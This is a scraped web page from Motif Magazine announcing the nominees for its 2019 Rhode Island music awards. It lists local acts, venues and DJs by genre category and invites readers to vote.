		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ma2019/" rel="bookmark"><time class="entry-date published" datetime="2019-02-20T04:37:05-05:00">February 20, 2019</time><time class="updated" datetime="2022-01-17T13:49:02-05:00">January 17, 2022</time></a></span>
																by						<a href="https://motifri.com/author/michaelryan/"><span class="author vcard">Michael Ryan</span></a>
																		to					<a href="https://motifri.com/category/music/" rel="category tag">Music</a>							</div>
			<span class="category-block Music">Music</span>
<h1 class="entry-title">2019 Music Awards </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan" rel="author">Michael Ryan</a> on February 20th, 2019</span>
<div class="entry-content">
	<article id="post-73422" class="post-73422 post type-post status-publish format-standard has-post-thumbnail hentry category-music">

		<p><a href="http://www.motifri.com/wp-content/uploads/2019/02/51754625_2089449781134400_7347988963786752_o.jpg" rel="attachment wp-att-73436" class="image-link"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-73436" src="http://www.motifri.com/wp-content/uploads/2019/02/51754625_2089449781134400_7347988963786752_o-1024x379.jpg" alt="51754625_2089449781134400_7347988963786752_o" width="1024" height="379" srcset="https://www.motifri.com/wp-content/uploads/2019/02/51754625_2089449781134400_7347988963786752_o-1024x379.jpg 1024w, https://www.motifri.com/wp-content/uploads/2019/02/51754625_2089449781134400_7347988963786752_o-300x111.jpg 300w, https://www.motifri.com/wp-content/uploads/2019/02/51754625_2089449781134400_7347988963786752_o-768x284.jpg 768w, https://www.motifri.com/wp-content/uploads/2019/02/51754625_2089449781134400_7347988963786752_o.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>The nominees are out!</p>
<p>We asked club owners, booking agents and journalists – anyone with expertise in our local music scene – to nominate their favorite musicians for the Motif Music Awards. We reached over 60 of them. The results of their efforts are here and now we turn it over to you, our readers, to make your voices heard. Vote for your favorite nominee or write in your favorite unofficial nominee before Sunday, March 17.<a href="http://www.motifri.com/wp-content/uploads/2019/02/BadgeChimp3.jpg" rel="attachment wp-att-73435" class="image-link"><img decoding="async" class="size-full wp-image-73435 alignright" src="http://www.motifri.com/wp-content/uploads/2019/02/BadgeChimp3.jpg" alt="BadgeChimp3" width="200" height="150" /></a></p>
<p><a href="https://www.surveymonkey.com/r/7D9XKBG" target="_blank" rel="noopener">Vote here</a></p>
<p>Attend the <a href="https://www.facebook.com/events/302893590584034/" target="_blank" rel="noopener">2019 Award Show</a> on Monday, March 25 (chosen as the day of the week musicians are most likely to have off. But also, come on, where else can you party like a rock star on a Monday night?) at Pawtucket&#8217;s The MET.</p>
<p>And of course, pick up the latest edition of Motif Magazine wherever you usually find us! Can you name the guy on the cover?</p>
<p><a href="http://www.motifri.com/wp-content/uploads/2019/02/CenterSpread.jpg" rel="attachment wp-att-73484" class="image-link"><img decoding="async" class="aligncenter size-large wp-image-73484" src="http://www.motifri.com/wp-content/uploads/2019/02/CenterSpread-1024x658.jpg" alt="CenterSpread" width="1024" height="658" srcset="https://www.motifri.com/wp-content/uploads/2019/02/CenterSpread-1024x658.jpg 1024w, https://www.motifri.com/wp-content/uploads/2019/02/CenterSpread-300x193.jpg 300w, https://www.motifri.com/wp-content/uploads/2019/02/CenterSpread-768x494.jpg 768w, https://www.motifri.com/wp-content/uploads/2019/02/CenterSpread.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>AMERICANA<br />
BEST ACT<br />
Alec K. Redfern and the Eyesores<br />
Brian Cabral<br />
Cactus Attack<br />
Consuelo’s Revenge<br />
Dan Lilley and the Keepers<br />
The Horse Eyed Men<br />
The Low Cards</p>
<p>MALE SINGER / SONGWRITER<br />
Dan Blakeslee<br />
John Faraone<br />
Josh Schurman<br />
Ken Bryant<br />
Nate Cozzolino<br />
Steve K Carmody<br />
Will Houlihan</p>
<p>FEMALE SINGER / SONGWRITER<br />
Allysen Callery<br />
Amanda Salemi<br />
Jodie Treloar Sampson<br />
Kate Mick<br />
Meaghan Casey<br />
Tammy Laforest</p>
<p>FEMALE VOCALIST<br />
Allysen Callery<br />
Heidi Nirk (Heidi Nirk Band)<br />
Jess Powers (Cowboy and Lady)<br />
Meaghan Casey<br />
MorganEve Swain (The Huntress and Holder of Hands)<br />
Tish Adams<br />
Tracie Potochnik<br />
(Cardboard Ox)</p>
<p>MALE VOCALIST<br />
Anthony Loffredo<br />
(Barn Burning)<br />
Brian Cabral<br />
Mark Milloff<br />
(Cannibal Ramblers)<br />
Nate Cozzolino (Nate Cozzolino and the Lost Arts)<br />
Steve Delmonico (The Quahogs)<br />
Will Houlihan<br />
(Haunt the House)</p>
<p>BLUEGRASS BAND<br />
Bill Thibodeau Band<br />
Four Bridges<br />
Hollow Turtle<br />
Lizzy James<br />
&amp; the Greystone Rail<br />
Seagrass<br />
Ten Rod Ramblers<br />
The Barley Hoppers</p>
<p>BREAKTHROUGH ACT<br />
Geo Trio<br />
Meaghan Casey<br />
Morgan Johnston<br />
My Mother<br />
Trevor Hall &amp; Will Evans<br />
You &amp; Everything</p>
<p>COUNTRY ACT<br />
Back Rhodes<br />
Barn Burning<br />
Charlie Marie<br />
Geo Trio<br />
Joann Svedsen<br />
RI Rednecks<br />
Western Stars</p>
<p>BLUES ACT<br />
Heidi Nirk Band<br />
Kim Trusty Band<br />
Neal and the Vipers<br />
Superchief Trio<br />
The Low Cards<br />
The Silks<br />
Wolfie &amp; the Jam Daddies</p>
<p>CHORAL ACT<br />
Alley Cats<br />
Chorus of Westerly<br />
Providence Gay Men’s Chorus<br />
Providence Singers<br />
Sine Nomine</p>
<p>FOLK ACT<br />
The Horse Eyed Men<br />
Ken Bryant<br />
Mark Cutler and<br />
Men of Great Courage<br />
Mighty Good Boys<br />
O.B. Howard<br />
Quahogs<br />
The Swamp Birds</p>
<p>JAZZ ACT<br />
Baba Yaga<br />
Doug Woolverton<br />
Greg Abate<br />
Joe Potenza Trio<br />
Larry Brown<br />
Swinglane Orchestra<br />
Leland Baker Quartet<br />
Take It to the Bridge</p>
<p>R&amp;B ACT<br />
Boo City<br />
Kickin Brass Band<br />
Mac Odom Band<br />
Steve Smith and the Nakeds<br />
The Autocrats<br />
World Premier Band<br />
WORLD MUSIC<br />
Atwater Donnelly<br />
Chachi Carvalho &amp; the<br />
International Players<br />
Pourmen<br />
Sidy Maiiga<br />
The Gnomes</p>
<p>STREET BAND / MARCHING BAND<br />
Big Nazo<br />
Extraordinary Rendition Band<br />
The Scruffy Aristocrats<br />
What Cheer? Brigade</p>
<p>BEST OPEN MIC<br />
Greenwich Hotel<br />
Java Madness Acoustic<br />
Song Circle<br />
Madcap Mondays<br />
Pub on Park Acoustic Mic<br />
Tuesday @ the Parlour (PVD)<br />
Two Hundo<br />
@ the Parlor Newport<br />
Wednesday @ The News Café</p>
<p>BEST ALBUM<br />
“Far From Here” (Chris Capaldi)<br />
“Light Upon” (John Faraone)<br />
“One Drunken Kiss”<br />
(Neal and the Vipers)<br />
“Scared Fearless”<br />
(Daphne Lee Martin)<br />
“TeleDynes” (The TeleDynes)</p>
<p>BEST LOCALLY PRODUCED FESTIVAL<br />
Barrington Folk &amp; Fiddle Fest<br />
Downtown Rising (Pawtucket)<br />
Providence Folk Festival<br />
Rhode Island Blues Fest<br />
Rhythm &amp; Roots Festival<br />
Warren Folks Festival</p>
<p>ROCK<br />
BEST ACT<br />
Beta Motel<br />
The Bucks Band<br />
Jets Can’t Land<br />
Mad Passenger<br />
Nova One<br />
Tall Teenagers<br />
Zoink Zulag + the<br />
Galactic Shag</p>
<p>BEST LIVE ACT<br />
Blackletter<br />
Hope Anchor<br />
The Silks<br />
The Viennagram<br />
We Own Land<br />
Z-Boys</p>
<p>REGGAE ACT<br />
Hope Road (Bob Marley Tribute)<br />
The Natural Element Band<br />
Professor Roots<br />
The Ravers<br />
Roots Government Band</p>
<p>SKA BAND<br />
The Agents<br />
The Copacetics<br />
Rival Roots<br />
Sweet Babylon<br />
They Were Robots</p>
<p>JAM BAND<br />
The Cosmic Factory<br />
Daddy Long Legs<br />
Jabbawaukee<br />
Little Compton Band<br />
Northeast Traffic<br />
Slurp</p>
<p>GARAGE BAND<br />
Atlantic Thrills<br />
Eric and the Nothing<br />
The Hangovers<br />
Harvey Garbage and the Flowers<br />
Ravi Shavi<br />
The Really Heavy<br />
Sugar Cones</p>
<p>NOISE BAND<br />
Double Dragon<br />
Dropdead<br />
Gyna Bootleg<br />
Moisturizer<br />
Sweetpea Pumpkin</p>
<p>GOTH / POST PUNK ACT<br />
Blackletter<br />
Boors<br />
Darklands<br />
Hope Anchor<br />
Way Out</p>
<p>POP PUNK ACT<br />
The Blasphemaddicts<br />
The Callouts<br />
The Essays<br />
Minky Starshine<br />
Shore City<br />
Ten Cents Short</p>
<p>PUNK ACT<br />
Freakbag<br />
Holy Hands<br />
Joy Boys<br />
Pyramid<br />
Song Birds<br />
The McGunks<br />
Whore Paint</p>
<p>HARDCORE / METAL ACT<br />
Gaskill<br />
Hairspray Queen<br />
Reason to Fight<br />
Rhode Kill<br />
We Own Land<br />
Wreak</p>
<p>MATH ROCK / PROG ROCK<br />
14 Foot 1<br />
Baylies Band<br />
Coma Coma<br />
The David Tessier All-Star Stars<br />
People Eating Plastic</p>
<p>FEMALE VOCALIST<br />
Erin Wright<br />
(Karma Rocket)<br />
Gabriela Rassi (silverteeth)<br />
Jocie Adams (Arc Iris)<br />
Laura Dowding<br />
(Laura Dowding)<br />
Missa Hills (The Callouts)<br />
Tai Awolaju (Boo City)</p>
<p>MALE VOCALIST<br />
Ian Rosenholm<br />
(Tickle Tickle)<br />
Jeff Robbins<br />
(123 Astronaut)<br />
Joe Touchette III<br />
(Zero Holds)<br />
Josh Brown (Josh Brown Music)<br />
Paul Everett (Gladhouse)<br />
Rafay Rashid (Ravi Shavi)</p>
<p>BREAKTHROUGH ACT<br />
123 Astronaut<br />
Benji’s<br />
Bochek<br />
Joy Boys<br />
Lookers<br />
Song Birds<br />
The Bucks Band</p>
<p>BEST ALBUM RELEASE<br />
“Blackout Deluxe”<br />
(Ravi Shavi)<br />
“Cassetting Son”<br />
(Greg Lato)<br />
“Give Up” (The Callouts)<br />
“Life, Love &amp; Loss” (Jay<br />
Berndt &amp; The Orphans)<br />
“No One Is My Name (Gladhouse)<br />
“The Frighteners&#8221; (Seven Hats Parade)<br />
“The God King Gerald Ford&#8221; (Mighty Good Boys)<br />
&#8220;Wonderland&#8221; (Deadlands)</p>
<p>TRIBUTE BAND<br />
Dirty Deeds (AC/DC)<br />
Green Sabbath<br />
(Black Sabbath)<br />
Hey Nineteen (Steely Dan)<br />
Holy Diver (Dio)<br />
Violin River<br />
(Grateful Dead)<br />
Whole Lotta Heart (Heart)</p>
<p>COVER BAND<br />
Atlantic Ave Band<br />
The David Tessier<br />
All-Star Stars<br />
Sugar Band<br />
Sybil Disobedience<br />
Tanya McIntyre &amp;<br />
the Professors<br />
The Wheelin’ Dealers</p>
<p>WEDDING BAND<br />
Party Girl<br />
Brass Attack<br />
The Free Downloads<br />
The Keytar Bear<br />
What Matters</p>
<p>HOUSE BAND / JAM<br />
The Apex Players at Larry’s Lounge<br />
Cady’s Tavern Sunday Blues Jam<br />
Empire Revue Band<br />
Knickerbocker<br />
House Band<br />
Nick-A-Nee’s House Band<br />
Ten Rocks Jazz Jam</p>
<p>KARAOKE NIGHT<br />
Friday @ The Parlour PVD<br />
Karaoke Tuesday<br />
@ Alchemy<br />
TGIF @ JW’s Pub, Coventry<br />
Trivioke @ The Boombox<br />
WRIK Wednesday<br />
@ Skyline<br />
GOTH NIGHT<br />
Gay Goth Nite @ Alchemy<br />
Goth Dance Party at the<br />
White Rabbit @ Thee Red Fez<br />
Nokturnal @ Dusk<br />
Phantasm @ Alchemy<br />
Providence Emo Night<br />
@ FMH</p>
<p>BEST FESTIVAL<br />
Downtown Rising<br />
Dusk 4th of July Fest<br />
Foo Fest<br />
PVDFest<br />
Scurvy Dog Parking Lot Mega Show<br />
Warren Folks Festival</p>
<p>FAVORITE SOUND PERSON<br />
Dan Baldwin<br />
Graham Mellor<br />
Gregory Rourke<br />
Justin Foster<br />
Kris Hansen<br />
Mike Arruda</p>
<p>LOCALLY BASED NATIONAL ACT<br />
Daughters<br />
Deer Tick<br />
Duke Robillard<br />
Epic Beard Men<br />
The Low Anthem<br />
Paper Cut<br />
Roomful of Blues<br />
Sarah Potenza</p>
<p>ELECTRONIC<br />
HIP-HOP ACT<br />
Chachi Carvalho<br />
Dee Gomes<br />
Doc Westchesterson<br />
King OSF<br />
Nino<br />
Spocka Summa<br />
Toad and the Stooligans</p>
<p>BREAKTHROUGH HIP-HOP ACT<br />
$wifty<br />
Hate Street Dialogue<br />
Israel Wusu<br />
JeanLou<br />
Jesse the Tree</p>
<p>BEST EDM<br />
DJ Don Dada<br />
DJ Joey Electric<br />
DJ Leucistic<br />
DJ Venom<br />
Michael Savant<br />
Transcendence</p>
<p>BEST CLUB DJ<br />
DJ Psycho Eddie<br />
DJ Screwloose<br />
DJ Superdope<br />
John Got’em<br />
Pauly Danger<br />
Siskavitch<br />
Westminster Yacht Club</p>
<p>BEST DANCE NIGHT<br />
The Champagne Room<br />
@ The Salon Desirenegade @ The Scurvy Dog<br />
Phantasm @ Alchemy<br />
Soul Power @ Dusk<br />
Tight Crew<br />
Vintage Rhythm and Blues Ensemble<br />
@ Pub on Park<br />
WattzBeatz @ The Salon</p>
<p>MUSIC VIDEO<br />
“Do Your Thang”<br />
(Scout Lyons)<br />
“The Friction” (123 Astronaut)<br />
“Night Life” (Hello, Atlantic)<br />
“Trap Song” (Toad and<br />
the Stooligans)<br />
“Victims” (Mass of Man)<br />
“your girl” (Nova One)</p>
<p>PHOTO / PHOTOGRAPHY,<br />
Beth Packer<br />
Eric Johnson<br />
James Lastowski<br />
Janet Moscarello<br />
Lisa Gourley<br />
Richard McCaffrey<br />
Rick Farrell<br />
Small Frye</p>
<p>Special Impact Award<br />
Rudy Cheeks</p>
<p>Critic’s picks will also be presented this year!</p>
<div class="similar_posts"><a href="https://motifri.com/author/michaelryan/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/whats-next-for-ri-your-crystal-ball-is-ringing/"><h4>What’s Next for RI: Your crystal ball is ringing</h4></a><a href="https://motifri.com/ken-burns-2025/"><h4>Ken Burns brings his revolution to RI: Famed documentarian stumps for his new series on the American Revolution</h4></a><a href="https://motifri.com/punk-rock-hangout-recap/"><h4>Punk Rock Hangout Recap</h4></a><a href="https://motifri.com/the-ri-philharmonic-orchestra-performs-the-music-of-pink-floyd-a-rock-symphony/"><h4>THE RI PHILHARMONIC ORCHESTRA: PERFORMS THE MUSIC OF PINK FLOYD: A ROCK SYMPHONY</h4></a><a href="https://motifri.com/bartender-awards-winners-2025/"><h4>Bartender Awards Winners 2025</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145946" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145946 data-placement="" href="" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.motifri.com/wp-content/uploads/2025/08/300x300_Gregory-Alan-Isakov.png"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ma2019/?fbclid=IwAR0z_lECZlgQqFyU7UzN53conaqJ9ike_jKAM-FKgigXIFh_yR2yj_SCELg#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='73422' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
